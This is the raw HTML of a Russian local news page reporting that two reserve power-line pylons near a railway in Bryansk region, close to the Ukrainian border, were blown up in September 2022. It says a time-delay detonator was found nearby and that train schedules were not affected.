<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-142376" class="post-142376 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%b2%d0%b0%d0%bd%d1%8b-%d0%be%d0%bf%d0%be%d1%80%d1%8b-%d0%bb%d1%8d%d0%bf-%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b9-%d0%b4\/","headline":"Подорваны опоры ЛЭП рядом с железной дорогой в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/09\/5260690216220475867_121.jpg","dateCreated":"2022-09-13T10:18:04+00:00","datePublished":"2022-09-13T10:18:04+00:00","dateModified":"2022-09-13T10:18:04+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%b2%d0%b0%d0%bd%d1%8b-%d0%be%d0%bf%d0%be%d1%80%d1%8b-%d0%bb%d1%8d%d0%bf-%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b9-%d0%b4/" /><a href="https://novozybkov.su/%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%b2%d0%b0%d0%bd%d1%8b-%d0%be%d0%bf%d0%be%d1%80%d1%8b-%d0%bb%d1%8d%d0%bf-%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b9-%d0%b4/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/09/5260690216220475867_121.jpg" alt="Подорваны опоры ЛЭП рядом с железной дорогой в Брянской области" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Подорваны опоры ЛЭП рядом с железной дорогой в Брянской области</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-09-13T10:18:04+03:00">13.09.2022</time> <time class="entry-time" datetime="2022-09-13T10:18:04+03:00">10:18</time></div></header><div class="entry-content" itemprop="text"><p style="font-weight: 400;">Инцидент произошёл в трех километрах от границы с Украиной. Сообщается, что график движения поездов не нарушен.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">В Брянской области неизвестные подорвали две опоры ЛЭП рядом с железной дорогой, сообщает телеграм-канал Baza, сообщает https:<a href="https://bryansknovosti.ru/"><span style="color: #ff0000;">//bryansknovosti.ru/</span></a></p>
<p style="font-weight: 400;">Упавшие резервные опоры заметил машинист поезда на перегоне «Новенькое-Трубчевск» в трёх километрах от границы с Украиной. Опоры повредили железнодорожное полотно/ По данным издания, рядом с поврежденными конструкциями обнаружен взрыватель замедленного действия.</p>
<p style="font-weight: 400;">Сообщается, что инцидент не отразился на графике движения поездов.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%b2%d0%b0%d0%bd%d1%8b-%d0%be%d0%bf%d0%be%d1%80%d1%8b-%d0%bb%d1%8d%d0%bf-%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b9-%d0%b4/" data-a2a-title="Подорваны опоры ЛЭП рядом с железной дорогой в Брянской области"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d0%25b4%25d0%25be%25d1%2580%25d0%25b2%25d0%25b0%25d0%25bd%25d1%258b-%25d0%25be%25d0%25bf%25d0%25be%25d1%2580%25d1%258b-%25d0%25bb%25d1%258d%25d0%25bf-%25d1%2580%25d1%258f%25d0%25b4%25d0%25be%25d0%25bc-%25d1%2581-%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25b7%25d0%25bd%25d0%25be%25d0%25b9-%25d0%25b4%2F&amp;linkname=%D0%9F%D0%BE%D0%B4%D0%BE%D1%80%D0%B2%D0%B0%D0%BD%D1%8B%20%D0%BE%D0%BF%D0%BE%D1%80%D1%8B%20%D0%9B%D0%AD%D0%9F%20%D1%80%D1%8F%D0%B4%D0%BE%D0%BC%20%D1%81%20%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B9%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%D0%B9%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d0%25b4%25d0%25be%25d1%2580%25d0%25b2%25d0%25b0%25d0%25bd%25d1%258b-%25d0%25be%25d0%25bf%25d0%25be%25d1%2580%25d1%258b-%25d0%25bb%25d1%258d%25d0%25bf-%25d1%2580%25d1%258f%25d0%25b4%25d0%25be%25d0%25bc-%25d1%2581-%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25b7%25d0%25bd%25d0%25be%25d0%25b9-%25d0%25b4%2F&amp;linkname=%D0%9F%D0%BE%D0%B4%D0%BE%D1%80%D0%B2%D0%B0%D0%BD%D1%8B%20%D0%BE%D0%BF%D0%BE%D1%80%D1%8B%20%D0%9B%D0%AD%D0%9F%20%D1%80%D1%8F%D0%B4%D0%BE%D0%BC%20%D1%81%20%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B9%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%D0%B9%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d0%25b4%25d0%25be%25d1%2580%25d0%25b2%25d0%25b0%25d0%25bd%25d1%258b-%25d0%25be%25d0%25bf%25d0%25be%25d1%2580%25d1%258b-%25d0%25bb%25d1%258d%25d0%25bf-%25d1%2580%25d1%258f%25d0%25b4%25d0%25be%25d0%25bc-%25d1%2581-%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25b7%25d0%25bd%25d0%25be%25d0%25b9-%25d0%25b4%2F&amp;linkname=%D0%9F%D0%BE%D0%B4%D0%BE%D1%80%D0%B2%D0%B0%D0%BD%D1%8B%20%D0%BE%D0%BF%D0%BE%D1%80%D1%8B%20%D0%9B%D0%AD%D0%9F%20%D1%80%D1%8F%D0%B4%D0%BE%D0%BC%20%D1%81%20%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B9%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%D0%B9%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d0%25b4%25d0%25be%25d1%2580%25d0%25b2%25d0%25b0%25d0%25bd%25d1%258b-%25d0%25be%25d0%25bf%25d0%25be%25d1%2580%25d1%258b-%25d0%25bb%25d1%258d%25d0%25bf-%25d1%2580%25d1%258f%25d0%25b4%25d0%25be%25d0%25bc-%25d1%2581-%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25b7%25d0%25bd%25d0%25be%25d0%25b9-%25d0%25b4%2F&amp;linkname=%D0%9F%D0%BE%D0%B4%D0%BE%D1%80%D0%B2%D0%B0%D0%BD%D1%8B%20%D0%BE%D0%BF%D0%BE%D1%80%D1%8B%20%D0%9B%D0%AD%D0%9F%20%D1%80%D1%8F%D0%B4%D0%BE%D0%BC%20%D1%81%20%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B9%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%D0%B9%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d0%25b4%25d0%25be%25d1%2580%25d0%25b2%25d0%25b0%25d0%25bd%25d1%258b-%25d0%25be%25d0%25bf%25d0%25be%25d1%2580%25d1%258b-%25d0%25bb%25d1%258d%25d0%25bf-%25d1%2580%25d1%258f%25d0%25b4%25d0%25be%25d0%25bc-%25d1%2581-%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25b7%25d0%25bd%25d0%25be%25d0%25b9-%25d0%25b4%2F&amp;linkname=%D0%9F%D0%BE%D0%B4%D0%BE%D1%80%D0%B2%D0%B0%D0%BD%D1%8B%20%D0%BE%D0%BF%D0%BE%D1%80%D1%8B%20%D0%9B%D0%AD%D0%9F%20%D1%80%D1%8F%D0%B4%D0%BE%D0%BC%20%D1%81%20%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B9%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%D0%B9%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d0%25b4%25d0%25be%25d1%2580%25d0%25b2%25d0%25b0%25d0%25bd%25d1%258b-%25d0%25be%25d0%25bf%25d0%25be%25d1%2580%25d1%258b-%25d0%25bb%25d1%258d%25d0%25bf-%25d1%2580%25d1%258f%25d0%25b4%25d0%25be%25d0%25bc-%25d1%2581-%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25b7%25d0%25bd%25d0%25be%25d0%25b9-%25d0%25b4%2F&amp;linkname=%D0%9F%D0%BE%D0%B4%D0%BE%D1%80%D0%B2%D0%B0%D0%BD%D1%8B%20%D0%BE%D0%BF%D0%BE%D1%80%D1%8B%20%D0%9B%D0%AD%D0%9F%20%D1%80%D1%8F%D0%B4%D0%BE%D0%BC%20%D1%81%20%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B9%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%D0%B9%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%89%d0%b8%d0%bd%d0%b5-%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e%d1%82-%d0%b4%d0%be%d0%b6%d0%b4%d0%b8-%d0%b8-%d0%bf%d0%be%d1%87%d1%82%d0%b8-%d0%bf%d0%be-%d0%bb%d0%b5%d1%82%d0%bd/" rel="prev"><span class="meta-nav">&larr;</span> Брянщине обещают дожди и почти по-летнему теплую погоду</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%bd%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b-%d0%be%d0%b1%d1%81%d1%82%d1%80%d0%b5%d0%bb%d0%b8%d0%b2%d0%b0%d1%8e%d1%82-%d0%b1%d0%b5%d0%bb%d0%b3%d0%be%d1%80%d0%be%d0%b4%d1%81/" rel="next">Националисты обстреливают белгородское село, где остались одни старики <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BF%D0%BE%D0%B4%D0%BE%D1%80%D0%B2%D0%B0%D0%BD%D1%8B-%D0%BE%D0%BF%D0%BE%D1%80%D1%8B-%D0%BB%D1%8D%D0%BF-%D1%80%D1%8F%D0%B4%D0%BE%D0%BC-%D1%81-%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B9-%D0%B4/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='142376' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
